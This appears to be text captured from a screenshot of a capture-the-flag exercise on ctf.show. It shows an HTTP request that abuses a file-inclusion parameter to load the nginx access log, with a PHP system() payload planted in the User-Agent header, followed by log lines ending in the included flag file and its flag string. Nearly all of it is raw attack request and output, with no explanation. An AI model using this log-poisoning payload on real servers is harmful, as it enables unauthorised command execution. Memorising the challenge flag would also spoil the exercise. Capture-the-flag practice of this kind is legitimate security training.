 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: ed2a102a-36b7-4969-b43f-eac4d7abef51.challenge.ctf.show
User-Agent: <?php system('cat fl0g.php');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1467 "-" ""
30 172.12.0.5 - - [07/Feb/2024:14:31:15 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1575 "-" ""
31 172.12.0.5 - - [07/Feb/2024:14:31:16 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1683 "-" ""
32 172.12.0.5 - - [07/Feb/2024:14:31:17 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1791 "-" ""
33 172.12.0.5 - - [07/Feb/2024:14:31:17 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1899 "-" ""
34 172.12.0.5 - - [07/Feb/2024:14:34:12 +0000] "GET
/file=/var/log/nginx/access.log HTTP/1.1" 200 2291 "-" ""
35 172.12.0.5 - - [07/Feb/2024:14:34:18 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2114 "-" ""
36 172.12.0.5 - - [07/Feb/2024:14:34:35 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2222 "-" ""
37 172.12.0.5 - - [07/Feb/2024:14:36:26 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2330 "-" ""
38 172.12.0.5 - - [07/Feb/2024:14:36:37 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2438 "-" ""
39 172.12.0.5 - - [07/Feb/2024:14:37:07 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2546 "-" "<?php
40
41 /*
42 # -*- coding: utf-8 -*-
43 # @Author: h1xa
44 # @Date:   2020-09-16 11:24:37
45 # @Last Modified by:   h1xa
46 # @Last Modified time: 2020-09-16 11:25:00
47 # @email: h1xa@ctfer.com
48 # @link: https://ctfer.com
49
50 */
51
52
53 $flag="ctfshow{588f132d-d677-44bd-b3df-356eebb1a880}";"
54